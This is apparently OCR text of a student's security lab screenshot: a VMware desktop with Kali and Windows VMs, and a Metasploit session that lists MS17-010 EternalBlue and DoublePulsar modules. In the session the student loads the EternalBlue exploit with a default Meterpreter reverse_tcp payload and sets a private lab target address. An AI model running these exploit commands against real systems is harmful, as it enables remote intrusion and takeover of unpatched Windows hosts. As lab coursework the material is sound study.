 Other Linux 5.x kernel 64-bit - VMware Workstation
File Edit View VM Tabs Help
Library X
Type here to sea...
My Computer
Other Linux 5.x ke
Windows Server 2
Windows Server 2
FreeBSD version
Ubuntu 64-bit
Lab2
Windows 10 x64
Windows 10 x64
Other Linux 5.x kernel 64-bit Windows 10 x64 Windows 10 x64 (2)
1 2 3 4 21:32
linh2004@kali2k4: ~
File Actions Edit View Help
5 \_ target: Windows 8 . . . .
6 \_ target: Windows 8.1 . . . .
7 \_ target: Windows Server 2012 . . . .
8 \_ target: Windows 10 Pro . . . .
9 \_ target: Windows 10 Enterprise Evaluation . . . .
10 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalC
hampion SMB Remote Windows Code Execution
11 \_ target: Automatic . . . .
12 \_ target: PowerShell . . . .
13 \_ target: Native upload . . . .
14 \_ target: MOF upload . . . .
15 \_ AKA: ETERNALSYNERGY . . . .
16 \_ AKA: ETERNALROMANCE . . . .
17 \_ AKA: ETERNALCHAMPION . . . .
18 \_ AKA: ETERNALBLUE . . . .
19 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalC
hampion SMB Remote Windows Command Execution
20 \_ AKA: ETERNALSYNERGY . . . .
21 \_ AKA: ETERNALROMANCE . . . .
22 \_ AKA: ETERNALCHAMPION . . . .
23 \_ AKA: ETERNALBLUE . . . .
24 auxiliary/scanner/smb/smb_ms17_010 . normal No MS17-010 SMB RCE Detection
25 \_ AKA: DOUBLEPULSAR . . . .
26 \_ AKA: ETERNALBLUE . . . .
27 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
28 \_ target: Execute payload (x64) . . . .
29 \_ target: Neutralize implant . . . .
Interact with a module by name or index. For example info 29, use 29 or use exploit/windows/smb/smb_doublepulsar_rce
After interacting with a module you can manually set a TARGET with set TARGET 'Neutralize implant'
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.199.134
RHOSTS ⇒ 192.168.199.134
msf6 exploit(windows/smb/ms17_010_eternalblue) >
linh2004@kali2k4: ~
File Actions Edit View Help
(linh2004㉿kali2k4)-[~]
$ date
Fri Apr 11 21:23:23 +07 2025
(linh2004㉿kali2k4)-[~]
$ echo Nguyen Thi Thuy Linh B22DCAT176
Nguyen Thi Thuy Linh B22DCAT176
(linh2004㉿kali2k4)-[~]
$